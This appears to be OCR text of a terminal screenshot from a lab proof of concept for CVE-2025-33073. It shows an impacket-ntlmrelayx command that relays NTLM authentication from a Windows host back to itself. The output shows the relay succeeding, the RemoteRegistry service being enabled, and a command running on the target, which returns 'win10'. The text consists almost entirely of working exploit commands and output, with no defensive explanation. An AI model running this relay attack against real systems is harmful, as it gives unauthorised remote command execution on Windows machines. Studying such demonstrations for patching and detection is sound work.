 kali@kali: ~/Desktop/33073/CVE-2025-33073-main
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/33073/CVE-2025-33073-main]
└─$ impacket-ntlmrelayx -t 192.168.1.14 -smb2support -ts -c hostname
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[2025-10-05 22:38:13] [*] Protocol Client DCSYNC loaded..
[2025-10-05 22:38:13] [*] Protocol Client IMAPS loaded..
[2025-10-05 22:38:13] [*] Protocol Client IMAP loaded..
[2025-10-05 22:38:13] [*] Protocol Client MSSQL loaded..
[2025-10-05 22:38:13] [*] Protocol Client SMTP loaded..
[2025-10-05 22:38:13] [*] Protocol Client HTTPS loaded..
[2025-10-05 22:38:13] [*] Protocol Client HTTP loaded..
[2025-10-05 22:38:13] [*] Protocol Client SMB loaded..
[2025-10-05 22:38:13] [*] Protocol Client RPC loaded..
[2025-10-05 22:38:14] [*] Protocol Client LDAP loaded..
[2025-10-05 22:38:14] [*] Protocol Client LDAPS loaded..
[2025-10-05 22:38:15] [*] Running in relay mode to single host
[2025-10-05 22:38:15] [*] Setting up SMB Server on port 445
[2025-10-05 22:38:15] [*] Setting up HTTP Server on port 80
[2025-10-05 22:38:15] [*] Setting up WCF Server on port 9389
[2025-10-05 22:38:15] [*] Setting up RAW Server on port 6666
[2025-10-05 22:38:15] [*] Multirelay disabled
[2025-10-05 22:38:15] [*] Servers started, waiting for connections
[2025-10-05 22:38:19] [*] SMBD-Thread-5 (process_request_thread): Received co
nnection from 192.168.1.14, attacking target smb://192.168.1.14
[2025-10-05 22:38:19] [*] Authenticating against smb://192.168.1.14 as / SUCC
EED
[2025-10-05 22:38:19] [*] All targets processed!
[2025-10-05 22:38:19] [*] SMBD-Thread-7 (process_request_thread): Connection
from 192.168.1.14 controlled, but there are no more targets left!
[2025-10-05 22:38:19] [*] All targets processed!
[2025-10-05 22:38:19] [*] SMBD-Thread-8 (process_request_thread): Connection
from 192.168.1.14 controlled, but there are no more targets left!
[2025-10-05 22:38:19] [*] Service RemoteRegistry is in stopped state
[2025-10-05 22:38:19] [*] Service RemoteRegistry is disabled, enabling it
[2025-10-05 22:38:19] [*] Starting service RemoteRegistry
[2025-10-05 22:38:20] [*] Executed specified command on host: 192.168.1.14
win10